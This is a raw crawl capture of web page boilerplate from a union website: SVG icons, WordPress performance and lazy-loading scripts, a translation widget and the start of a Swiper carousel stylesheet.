7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/get-involved\/voter-information\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https:\/\/www.smart-union.org\/wp-content\/themes\/smart\/images\/icomoon\/SVG\/"};</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-abdb7d5bcb9a3427f348.js" id="child-js-js"></script> <script id="gt_widget_script_55212348-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55212348'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-55212348","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="55212348" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"7916ccf57f","url":"https:\/\/www.smart-union.org\/tcu-shop-craft-coalition-reaches-tentative-agreement-with-amtrak","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762297489 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/dist/style-abdb7d5bcb9a3427f348.css
body_size: 27789
content:
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),transparent);background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),transparent);background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),transparent);background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),transparent);background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);height:44px;height:var(--swiper-navigation-size);margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal,;font-feature-settings:normal,;font-variant:normal}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;-o-transition:.3s opacity;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;-o-transition:.2s transform,.2s top;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;-o-transition:.2s transform,.2s left;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;-o-transition:.2s transform,.2s right;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid var(--swiper-theme-color);border-bottom:4px solid var(--swiper-theme-color);border-right:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip 